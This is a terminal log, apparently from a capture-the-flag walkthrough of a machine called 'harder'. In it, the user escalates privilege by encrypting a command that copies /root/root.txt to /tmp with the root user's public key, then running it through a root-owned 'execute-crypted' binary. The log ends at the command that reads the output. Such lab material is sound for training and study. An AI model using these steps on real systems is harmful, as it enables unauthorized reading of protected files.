 harder:~$ echo "cat /root/root.txt >> /tmp/log.txt" > command
harder:~$ gpg --import /var/backup/root@harder.local.pub
gpg: key C91D6615944F6874: public key "Administrator <root@harder.local>" imported
gpg: Total number processed: 1
gpg:               imported: 1
harder:~$ gpg --encrypt -r root ./command
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user

sub  cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
 Primary key fingerprint: 6F99 621E 4D64 B6AF CE56  E864 C91D 6615 944F 6874
      Subkey fingerprint: E51F 4262 1DB8 87CB DC36  11CD 6C1C 0452 2C04 9868

It is NOT certain that the key belongs to the person named
in the user ID.  If you *really* know what you are doing,
you may answer the next question with yes.

Use this key anyway? (y/N) y
harder:~$ ls
command      command.gpg  user.txt
harder:~$ /usr/local/bin/
execute-crypted  run-crypted.sh
harder:~$ /usr/local/bin/execute-crypted ./command.gpg
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
      "Administrator <root@harder.local>"
harder:~$ cat /tmp/log.txt